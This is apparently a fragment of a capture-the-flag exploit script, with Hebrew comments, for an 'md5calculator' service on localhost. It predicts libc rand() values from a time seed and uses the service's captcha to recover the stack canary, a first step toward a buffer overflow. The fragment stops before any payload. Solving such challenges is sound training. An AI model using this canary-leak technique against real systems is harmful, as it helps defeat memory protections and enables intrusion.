 # --------------------------
# חיבור והגדרות בסיס
# --------------------------
libc = CDLL(find_library('c'))
libc.srand(libc.time(0))
array = [libc.rand() for _ in range(8)]
e = ELF("./md5calculator")
p = remote('localhost', 9002)
print(p.recvline().decode().strip())
line = p.recvline().decode().strip()
captcha_val = int(line.split()[-1])
# --------------------------
# חישוב canary
# --------------------------
sum_vals = (
    array[5] +
    array[1] +
    (array[2] - array[3]) +
    array[7] +
    (array[4] - array[6])
)
canary = (captcha_val - sum_vals) & 0xffffffff
print(f"[+] canary = {hex(canary)}")